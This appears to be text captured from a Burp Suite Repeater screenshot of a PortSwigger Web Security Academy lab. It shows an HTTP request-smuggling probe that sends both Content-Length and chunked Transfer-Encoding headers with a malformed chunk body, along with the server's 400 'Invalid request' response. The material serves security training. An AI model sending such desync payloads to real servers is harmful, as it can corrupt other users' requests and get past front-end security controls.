 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST / HTTP/1.1\r\n
2 Host: 0acb00e203d631d582cb4dce00e30060.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 27\r\n
5 Transfer-Encoding:chunked\r\n
6 \r\n
7 3\r\n
8 abc\r\n
9 X\r\n
0 \r\n
1
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}